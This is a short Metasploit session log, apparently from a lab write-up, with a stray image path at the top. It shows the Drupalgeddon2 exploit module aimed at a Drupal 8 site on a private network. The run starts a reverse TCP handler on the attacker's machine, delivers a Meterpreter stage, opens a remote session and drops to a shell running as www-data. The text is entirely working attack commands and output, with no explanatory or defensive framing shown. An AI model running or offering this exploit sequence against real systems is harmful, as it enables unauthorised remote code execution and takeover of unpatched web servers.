 msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /drupal
TARGETURI => /drupal
msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Drupal 8 targeted at http://192.168.1.104/drupal/
[+] Drupal appears unpatched in CHANGELOG.txt
[*] Sending stage (37775 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.105:4444 -> 192.168.1.104:57370) at 2018-10-26 21:03:09 +0300
meterpreter > shell
Process 3593 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)